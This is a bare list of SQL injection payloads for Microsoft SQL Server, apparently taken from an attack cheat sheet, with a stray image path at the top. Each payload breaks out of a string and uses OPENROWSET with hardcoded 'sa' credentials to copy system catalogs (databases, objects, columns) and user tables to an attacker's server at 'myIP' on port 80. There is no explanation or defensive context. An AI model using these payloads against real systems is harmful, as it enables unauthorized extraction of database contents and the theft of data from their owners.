 '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select * from sys.sysdatabases --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select *  from sys.sysobjects --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;','select * from mydatabase..hacked_syscolumns')
select * from sys.syscolumns --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network DBMSSOCN;
Address=myIP,80;','select * from mydatabase..table1')
select * from database..table1 --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..table2')
select * from database..table2 --